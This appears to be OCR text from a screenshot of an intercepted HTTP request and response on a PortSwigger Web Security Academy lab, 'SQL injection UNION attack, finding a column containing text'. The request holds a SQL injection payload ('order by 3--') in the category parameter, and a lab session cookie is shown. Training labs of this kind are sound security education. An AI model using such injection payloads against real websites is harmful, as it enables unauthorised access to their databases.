 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+order+by+3--+ HTTP/2
2 Host:
0ad200c1043aa7c681e61b4400a60011.web-security-academ
y.net
3 Cookie: session=3ToV6aYOG4P9nLmmvbph2jSW1FM8RKbA
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ad200c1043aa7c681e61b4400a60011.web-securit
y-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5009
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection UNION attack, finding a column
containing text
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, finding a
column containing text
</h2>
21 <a id='lab-link' class='button' href='/'
>
Back to lab home
</a>
22 <p id="hint">
Make the database retrieve the string:
'5aEI9f'
</p>
23 <a class=link-back href='
https://portswigger.net/web-security/sql
-injection/union-attacks/lab-find-column